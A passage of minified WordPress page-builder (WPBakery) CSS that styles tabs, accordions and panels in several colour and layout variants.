.vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a{border-color:#F79468;background-color:transparent;color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#F79468;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#F79468;background-color:transparent;color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#f68a59}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a{background-color:#f68a59;color:#fff}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#f57f4b}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#F79468;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F79468}.vc_non_responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#F79468}.wpb-js-composer .vc_tta-color-sandy-brown.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a{border-color:#b474b6;background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#b474b6;background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a{border-color:#b474b6;background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#B97EBB;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#B97EBB;background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a{border-color:#B97EBB;background-color:transparent;color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#B97EBB;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#B97EBB;background-color:transparent;color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#b474b6}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a{background-color:#b474b6;color:#fff}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#ae6ab0}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#B97EBB;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#B97EBB}.vc_non_responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#B97EBB}.wpb-js-composer .vc_tta-color-purple.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a{border-color:#222;background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#222;background-color:#2A2A2A}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#222}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a{border-color:#222;background-color:#2A2A2A;color:#fff}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#1b1b1b}.wpb-js-composer .vc_tta-color-black.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-black.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer 